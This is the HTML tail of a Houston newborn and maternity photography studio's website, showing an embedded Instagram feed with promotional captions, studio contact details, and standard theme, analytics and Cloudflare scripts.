amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfpRT2hA3dgUVAe0UTPIRDN1vNEEcH0ZEqqz_RoXraJa2g&amp;oe=6972DD81"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/612160765_18543881791048498_8259601791190048327_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-CGS5NvLqNcQ7kNvwGXvPzU&amp;_nc_oc=Adly00QwhDG1Xmci4NpjA5qQoY5Ggcx7hy5h6L1-yfkuKsCwipZVb2qquO_R_e_-wRU&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfokLuEyGp7eZpj2Ap_mp9QJl1gJRGl86i7R0Hs-AQ2DDQ&amp;oe=6972DD6F"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/612188807_18543881803048498_1222008958169116875_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=75RQmcbjG_IQ7kNvwFbKjFD&amp;_nc_oc=AdkQJh30Wx6cuWYNIc2dFE2I_vKEM-52mMy05X_ta9EQ-vTLUBuRnWyYhtJRC47_X-E&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfoYxE8b1N4Bcznu22wlD1QPbynreYtVsyT1qytIVz8lMg&amp;oe=6972FA5F"}],"vid_first":false}' data-id="sbi_18052129274673551" data-user="onlyloveremainsphotography" data-url="https://www.instagram.com/p/DTQk-73ES3R/" data-avatar="https://scontent-ams4-1.cdninstagram.com/v/t51.2885-19/463872734_1072289427769709_309438759214468406_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=dqow2EngO0MQ7kNvgEcyFJk&amp;_nc_oc=AdjMt69l5hOTLllYeT5-Xyqv0Tt48osD1zyrYRRR3vFHs051oa-KjOawuEw3jIMColQ&amp;_nc_zt=24&amp;_nc_ht=scontent-ams4-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYD_FO0ZW0IQozCrs5TKaXvsxCtgKN7357DTGx8LRsM5MA&amp;oe=67C4EDCC" data-account-type="business" data-iframe="" data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTQk-73ES3R/" data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/611772297_18543881686048498_280238013307958453_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ByFXbdBnCcMQ7kNvwGJN23r&amp;_nc_oc=AdmfY7zlPA6x0zzBLmceCXkHsrsJFHep63s1zZM0StxtU2C6JfJ2zJfMPF9G1hBY4N8&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqfXcz6TJ_X-XKZDAzUUiHYwCVYyZQOMIv2jhuGZ-BZKQ&amp;oe=6972EFDB" data-img-src-set='{"d":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/611772297_18543881686048498_280238013307958453_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ByFXbdBnCcMQ7kNvwGJN23r&amp;_nc_oc=AdmfY7zlPA6x0zzBLmceCXkHsrsJFHep63s1zZM0StxtU2C6JfJ2zJfMPF9G1hBY4N8&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqfXcz6TJ_X-XKZDAzUUiHYwCVYyZQOMIv2jhuGZ-BZKQ&amp;oe=6972EFDB","150":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/611772297_18543881686048498_280238013307958453_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ByFXbdBnCcMQ7kNvwGJN23r&amp;_nc_oc=AdmfY7zlPA6x0zzBLmceCXkHsrsJFHep63s1zZM0StxtU2C6JfJ2zJfMPF9G1hBY4N8&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqfXcz6TJ_X-XKZDAzUUiHYwCVYyZQOMIv2jhuGZ-BZKQ&amp;oe=6972EFDB","320":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/611772297_18543881686048498_280238013307958453_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ByFXbdBnCcMQ7kNvwGJN23r&amp;_nc_oc=AdmfY7zlPA6x0zzBLmceCXkHsrsJFHep63s1zZM0StxtU2C6JfJ2zJfMPF9G1hBY4N8&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqfXcz6TJ_X-XKZDAzUUiHYwCVYyZQOMIv2jhuGZ-BZKQ&amp;oe=6972EFDB","640":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/611772297_18543881686048498_280238013307958453_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ByFXbdBnCcMQ7kNvwGJN23r&amp;_nc_oc=AdmfY7zlPA6x0zzBLmceCXkHsrsJFHep63s1zZM0StxtU2C6JfJ2zJfMPF9G1hBY4N8&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqfXcz6TJ_X-XKZDAzUUiHYwCVYyZQOMIv2jhuGZ-BZKQ&amp;oe=6972EFDB"}'>
        <img src="https://onlyloveremainsphotography.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Think you missed the opportunity to get newborn photos?
You didn’t 🤍

This baby was just over 6 weeks old — and yes, mostly sleeping.

While the early 1–2 week window is often ideal for the curliest poses, many babies between 5–8+ weeks can still sleep beautifully for their session, especially when the focus is comfort, connection, and gentle posing.

That “perfect timing” pressure?
It’s not real life.

If the early weeks passed in a fog of exhaustion, healing, or just figuring things out — you didn’t miss your chance.
Newborn photos aren’t about a deadline.

They’re about remembering how small this season felt.

Now booking newborn sessions up to 12 weeks
DM us or tap the link in bio to book.">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17900531304203057" data-date="1767801623" data-numcomments="0" data-template="ft_simple_row">
    <div class="sbi_inner_wrap">
        
		<div class="sbi_photo_wrap" style="border-radius: inherit;">
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div style="background: rgba(0,0,0,0.85)" class="sbi_link  sbi_disable_lightbox">
        <div class="sbi_hover_top">
            
            
            
        </div>
        
        
        <div class="sbi_hover_bottom ">

            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-ord5-1.cdninstagram.com/v/t51.71878-15/588624807_1386822836305935_6146577950441116025_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=SjZ0ZXhTh6oQ7kNvwFw4ld0&amp;_nc_oc=AdkWrSNMKVwBhGbNxw43kY-MWZDdj12gPqb4ztpVIMwvaQIkOSzzTJbMIF50suRqsQQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afqvkv1gcCWvsBTksUIj_UW2K4yaQ8MeXLPuMJa9ozJ7CA&amp;oe=6972DD67" data-lightbox-sbi="" data-title="New year, fresh look. If your brand visuals could use an update for 2026, let’s capture images that align perfectly with your vision and goals. Start the year with confidence and a brand that truly reflects YOU!" data-video="https://scontent-ord5-3.cdninstagram.com/o1/v/t2/f2/m86/AQMHcU4O-R_FnOkJRbhxi1UXRs_EkeXNJjUEaNVVN1zpRnNwnSx3ssA3MIaVMJlW3GiN_bY6jGrdcv0rG4E87TEesVdDLFGcEfcIckY.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;_nc_ohc=ZkenI2fhR1QQ7kNvwGE_f-9&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQEwsQggTFqYK6hb7-aGmfRT92CeKr77tlZa9qu9dCOanE0kveYbEiivVbb15Y2y5oJs8bc9cHiQZw&amp;vs=6c5fb8dccf083694&amp;_nc_vs=[base64]&amp;oh=00_AfrWbb-F5KE6sB-IsVGc5IhhstTT5cx_p8uVS3w3Kd9RIw&amp;oe=696EECDA" data-carousel="" data-id="sbi_17900531304203057" data-user="onlyloveremainsphotography" data-url="https://www.instagram.com/reel/DTNyIQ3kegy/" data-avatar="https://scontent-ams4-1.cdninstagram.com/v/t51.2885-19/463872734_1072289427769709_309438759214468406_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=dqow2EngO0MQ7kNvgEcyFJk&amp;_nc_oc=AdjMt69l5hOTLllYeT5-Xyqv0Tt48osD1zyrYRRR3vFHs051oa-KjOawuEw3jIMColQ&amp;_nc_zt=24&amp;_nc_ht=scontent-ams4-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYD_FO0ZW0IQozCrs5TKaXvsxCtgKN7357DTGx8LRsM5MA&amp;oe=67C4EDCC" data-account-type="business" data-iframe="" data-media-type="reels" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DTNyIQ3kegy/" data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.71878-15/588624807_1386822836305935_6146577950441116025_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=SjZ0ZXhTh6oQ7kNvwFw4ld0&amp;_nc_oc=AdkWrSNMKVwBhGbNxw43kY-MWZDdj12gPqb4ztpVIMwvaQIkOSzzTJbMIF50suRqsQQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afqvkv1gcCWvsBTksUIj_UW2K4yaQ8MeXLPuMJa9ozJ7CA&amp;oe=6972DD67" data-img-src-set='{"d":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/588624807_1386822836305935_6146577950441116025_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=SjZ0ZXhTh6oQ7kNvwFw4ld0&amp;_nc_oc=AdkWrSNMKVwBhGbNxw43kY-MWZDdj12gPqb4ztpVIMwvaQIkOSzzTJbMIF50suRqsQQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afqvkv1gcCWvsBTksUIj_UW2K4yaQ8MeXLPuMJa9ozJ7CA&amp;oe=6972DD67","150":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/588624807_1386822836305935_6146577950441116025_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=SjZ0ZXhTh6oQ7kNvwFw4ld0&amp;_nc_oc=AdkWrSNMKVwBhGbNxw43kY-MWZDdj12gPqb4ztpVIMwvaQIkOSzzTJbMIF50suRqsQQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afqvkv1gcCWvsBTksUIj_UW2K4yaQ8MeXLPuMJa9ozJ7CA&amp;oe=6972DD67","320":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/588624807_1386822836305935_6146577950441116025_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=SjZ0ZXhTh6oQ7kNvwFw4ld0&amp;_nc_oc=AdkWrSNMKVwBhGbNxw43kY-MWZDdj12gPqb4ztpVIMwvaQIkOSzzTJbMIF50suRqsQQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afqvkv1gcCWvsBTksUIj_UW2K4yaQ8MeXLPuMJa9ozJ7CA&amp;oe=6972DD67","640":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/588624807_1386822836305935_6146577950441116025_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=SjZ0ZXhTh6oQ7kNvwFw4ld0&amp;_nc_oc=AdkWrSNMKVwBhGbNxw43kY-MWZDdj12gPqb4ztpVIMwvaQIkOSzzTJbMIF50suRqsQQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afqvkv1gcCWvsBTksUIj_UW2K4yaQ8MeXLPuMJa9ozJ7CA&amp;oe=6972DD67"}'>
        <img src="https://onlyloveremainsphotography.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="New year, fresh look. If your brand visuals could use an update for 2026, let’s capture images that align perfectly with your vision and goals. Start the year with confidence and a brand that truly reflects YOU!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load">

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"17900531304203057":{"id":"588624807_1386822836305935_6146577950441116025_n","ratio":"0.56","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"18052129274673551":{"id":"611772297_18543881686048498_280238013307958453_n","ratio":"0.75","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"18014380025644049":{"id":"612509508_18544028689048498_3197624989711030326_n","ratio":"0.75","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"17916499689258262":{"id":"613018210_18544560316048498_6242822761867716192_n","ratio":"0.56","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"17957886246044414":{"id":"615592314_18544649077048498_1403418593828807010_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"17912978496265367":{"id":"616011996_18545008567048498_700446766711549818_n","ratio":"0.75","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"}}'>
	</span>
	
</div>

	<style type="text/css">
				
		#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus{
			outline: none;
			box-shadow: inset 0 0 10px 20px #005B8C;
		}
			</style>
	</div></div></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="css-1imbvdl own-css pp-block _3a2f714a-aba0-4523-a810-6d07c145d31d" data-index="0"><div class="row no-gutters css-8hvtaz pp-row _cac8e0ed-9e18-48de-a70b-db56071b98fc _3a2f714a-aba0-4523-a810-6d07c145d31d__row"><div class="pp-column _60f60359-717c-4dc2-804a-fe1e70457d1e _3a2f714a-aba0-4523-a810-6d07c145d31d__column _cac8e0ed-9e18-48de-a70b-db56071b98fc__column col-xs-12 col-sm-4 col-md-4 col-lg-4"><div class="css-1iv5nng pp-column__inner _60f60359-717c-4dc2-804a-fe1e70457d1e__inner _3a2f714a-aba0-4523-a810-6d07c145d31d__column__inner _cac8e0ed-9e18-48de-a70b-db56071b98fc__column__inner"><div data-id="dbad9d6f-ca52-418a-9b32-7c6b937fffd9" data-vertical-offset="" class="pp-module _dbad9d6f-ca52-418a-9b32-7c6b937fffd9 _3a2f714a-aba0-4523-a810-6d07c145d31d__module _cac8e0ed-9e18-48de-a70b-db56071b98fc__module _60f60359-717c-4dc2-804a-fe1e70457d1e__module css-kc8hfx pp-module--text pp-module--is-dynamic css-yzsl0z"><div class="pp-text-module-body"><div><p><em>find us on social media</em></p></div></div></div><div data-id="4b01be5b-1d4f-4be4-b080-b008e6884101" data-vertical-offset="" class="pp-module _4b01be5b-1d4f-4be4-b080-b008e6884101 _3a2f714a-aba0-4523-a810-6d07c145d31d__module _cac8e0ed-9e18-48de-a70b-db56071b98fc__module _60f60359-717c-4dc2-804a-fe1e70457d1e__module css-1smx4vg pp-module--graphic"><section class="css-1ij7lns pp-graphics"><div class="pp-graphic" style="max-width:8px;width:18.666666666666664%"><a href="https://www.facebook.com/Onlyloveremainsphotography" target="_blank"><img alt="" class="" src="https://onlyloveremainsphotography.com/wp-content/uploads/pp/images/1473977982-Facebook.png" width="16" height="30" loading="lazy"></a></div><div class="pp-graphic" style="max-width:13px;width:30.333333333333332%"><a href="https://www.pinterest.com/isabelshaw/" target="_blank"><img alt="" class="" src="https://onlyloveremainsphotography.com/wp-content/uploads/pp/images/1473977987-Pinterest.png" width="26" height="30" loading="lazy"></a></div><div class="pp-graphic" style="max-width:15px;width:35%"><a href="https://www.instagram.com/isabel_onlyloveremains/" target="_blank"><img alt="" class="" src="https://onlyloveremainsphotography.com/wp-content/uploads/pp/images/1473978000-Instagram.png" width="30" height="30" loading="lazy"></a></div></section></div></div><style class="entity-custom-css"></style></div><div class="pp-column _8b846361-fb7e-4774-bec0-bde4c61a5a52 _3a2f714a-aba0-4523-a810-6d07c145d31d__column _cac8e0ed-9e18-48de-a70b-db56071b98fc__column col-xs-12 col-sm-4 col-md-4 col-lg-4"><div class="css-rz8wxj pp-column__inner _8b846361-fb7e-4774-bec0-bde4c61a5a52__inner _3a2f714a-aba0-4523-a810-6d07c145d31d__column__inner _cac8e0ed-9e18-48de-a70b-db56071b98fc__column__inner"><div data-id="6ee5b811-7374-4910-8321-352293e3c2b6" data-vertical-offset="" class="pp-module _6ee5b811-7374-4910-8321-352293e3c2b6 _3a2f714a-aba0-4523-a810-6d07c145d31d__module _cac8e0ed-9e18-48de-a70b-db56071b98fc__module _8b846361-fb7e-4774-bec0-bde4c61a5a52__module css-1smx4vg pp-module--graphic"><section class="css-r6nnrt pp-graphics"><div class="pp-graphic" style="max-width:1500px;width:100%"><img alt="" class="" src="https://onlyloveremainsphotography.com/wp-content/uploads/2022/04/ONLYLOVEREMAINS_SMLOGO22-e1655869342343.png" width="1500" height="1298" loading="lazy" srcset="https://onlyloveremainsphotography.com/wp-content/uploads/2022/04/ONLYLOVEREMAINS_SMLOGO22-e1655869342343.png 1500w, https://onlyloveremainsphotography.com/wp-content/uploads/2022/04/ONLYLOVEREMAINS_SMLOGO22-e1655869342343-300x260.png 300w, https://onlyloveremainsphotography.com/wp-content/uploads/2022/04/ONLYLOVEREMAINS_SMLOGO22-e1655869342343-1024x886.png 1024w, https://onlyloveremainsphotography.com/wp-content/uploads/2022/04/ONLYLOVEREMAINS_SMLOGO22-e1655869342343-768x665.png 768w, https://onlyloveremainsphotography.com/wp-content/uploads/2022/04/ONLYLOVEREMAINS_SMLOGO22-e1655869342343-50x43.png 50w" sizes="(max-width: 1500px) 100vw, 1500px"></div></section></div></div><style class="entity-custom-css"></style></div><div class="pp-column _91497e9d-bf1f-4ee1-8d9d-7cbf9f7fb116 _3a2f714a-aba0-4523-a810-6d07c145d31d__column _cac8e0ed-9e18-48de-a70b-db56071b98fc__column col-xs-12 col-sm-4 col-md-4 col-lg-4"><div class="css-18g5bi8 pp-column__inner _91497e9d-bf1f-4ee1-8d9d-7cbf9f7fb116__inner _3a2f714a-aba0-4523-a810-6d07c145d31d__column__inner _cac8e0ed-9e18-48de-a70b-db56071b98fc__column__inner"><div data-id="d3d52456-7640-4eaf-ad8b-4f46a10e2e01" data-vertical-offset="" class="pp-module _d3d52456-7640-4eaf-ad8b-4f46a10e2e01 _3a2f714a-aba0-4523-a810-6d07c145d31d__module _cac8e0ed-9e18-48de-a70b-db56071b98fc__module _91497e9d-bf1f-4ee1-8d9d-7cbf9f7fb116__module css-733htz pp-module--text pp-module--is-dynamic css-14epfar"><div class="pp-text-module-body"><div><p><em>THE STUDIO:</em></p><p> </p><p>5722 Fite Rd</p><p>PEARLAND, TX 77584</p><p> </p><p><a href="tel:832-318-4325" target="">832-318-4325</a></p></div></div></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div></div><style class="entity-custom-css">.copyright-footer, #user-copyright {background-color: #66625E; padding-top: 0; margin-top: 0;}

#faux-body {box-shadow: none !important;}

#body .pp-grid-wrap .pp-grid-item h3 {margin-top: 20px !important; margin-bottom: 5.2px !important;}

.ansel-slides-container {
    margin-bottom: 50px;
}</style><div class="copyright-footer"><p id="user-copyright">
    &copy; 2026 Only Love Remains Photography | Newborn &amp; Maternity Photographer in Houston<span class="pipe">|</span><a href="https://pro.photo" title="P8 Photo Blog">ProPhoto Photography Website</a><span class="pipe">|</span>Design by <a href="http://northfolk.co" target="_blank">Northfolk & Co.</a></p>
</div></div>
    
    <script>
      window.PROPHOTO = window.PROPHOTO || {};
      PROPHOTO.env = {"siteURL":"https:\/\/onlyloveremainsphotography.com","wpURL":"https:\/\/onlyloveremainsphotography.com","themeURL":"https:\/\/onlyloveremainsphotography.com\/wp-content\/themes\/prophoto8","ajaxURL":"https:\/\/onlyloveremainsphotography.com\/wp-admin\/admin-ajax.php","uploadURL":"https:\/\/onlyloveremainsphotography.com\/wp-content\/uploads\/","isDev":false,"version":"8.2.9","stateVersion":"8.1.0","wpVersionInt":683,"customizerUrl":"https:\/\/onlyloveremainsphotography.com\/wp-admin\/admin.php?page=pp-customizer","hasStaticFrontPage":true,"siteName":"Only Love Remains Photography | Newborn &amp; Maternity Photographer in Houston","ppApiURL":"https:\/\/api.pro.photo","p6Installed":false,"imagickInstalled":true,"woocommerceInstalled":false,"isBlockEditor":false};
            PROPHOTO.moduleTransitionInitDelay = 2000;
          </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/prophoto8\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://onlyloveremainsphotography.com/wp-admin/admin-ajax.php";

</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3543150179345312&ev=PageView&noscript=1&cd%5Bpage_title%5D=Wedding+Photography&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=9&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=onlyloveremainsphotography.com%2Ftag%2Fwedding-photography%2F" alt=""></noscript>
<script type="text/javascript" src="https://onlyloveremainsphotography.com/wp-content/uploads/hummingbird-assets/7cd1de6b39d692ef7d5c1100da18a54f.js" id="pinit-js"></script>
<script type="text/javascript" src="https://onlyloveremainsphotography.com/wp-content/uploads/hummingbird-assets/46ed2753370c10abea3d011dfe788275.js" id="wphb-3-js"></script>
<script type="text/javascript" src="https://onlyloveremainsphotography.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://onlyloveremainsphotography.com/wp-content/themes/prophoto8/js/bundle.front.js?ver=8.2.9" id="prophoto.front-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/onlyloveremainsphotography.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/onlyloveremainsphotography.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","br_adjust":"1"};
var sbiTranslations = {"share":"Share"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onlyloveremainsphotography.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.6.1" id="sbi_scripts-js"></script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://onlyloveremainsphotography.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>        <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0019032e5d1ec6',t:'MTc2ODc2MDMzNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var 